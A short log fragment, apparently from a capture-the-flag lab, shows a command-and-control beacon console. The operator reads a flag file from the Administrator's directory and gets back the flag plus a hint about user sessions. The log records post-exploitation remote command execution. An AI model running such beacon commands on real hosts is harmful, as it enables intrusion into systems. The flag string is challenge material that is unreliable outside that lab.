 [03/08 15:47:04] beacon> shell type C:\Users\Administrator\flag\flag01.txt
[03/08 15:47:05] [*] Tasked beacon to run: type C:\Users\Administrator\flag\flag01.txt
[03/08 15:47:50] [+] host called home, sent: 74 bytes
[03/08 15:47:51] [+] received output:
Getting flag01 is easy, right?
flag01: flag{d1166760-140b-43b3-aa43-b60cd22f3d3d}
Maybe you should focus on user sessions...